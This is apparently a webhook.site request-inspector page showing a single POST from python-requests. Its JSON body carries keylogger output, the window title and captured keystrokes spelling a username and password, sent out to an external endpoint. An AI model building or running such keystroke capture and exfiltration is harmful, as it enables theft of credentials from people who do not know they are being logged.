 Request Details & Headers
Permalink API URL Open in Copy as
POST https://webhook.site
Host Whois Shodan Netify Censys VirusTotal
Date 07/27/2025 5:51:21 PM (a minute ago)
Size 232 bytes
Time 0.000 sec
ID
Note Add Note
content-type application/json
content-length 232
accept */*
accept-encoding gzip, deflate
user-agent python-requests/2.32.3
host webhook.site
Query strings
None
Form values
None
Request Content
Raw Content
Format JSON Word-Wrap Copy
{
"application": "Notepad.exe - *This is my username and pwd - Notepad",
"log": "--- Switched to: Notepad.exe - *This is my username and pwd - Notepad ---\n\nusername[SHIFT_R]: [SHIFT]Vedant\n[SHIFT]password[SHIFT_R]: [SHIFT]Pillai"
}
Custom Actions Output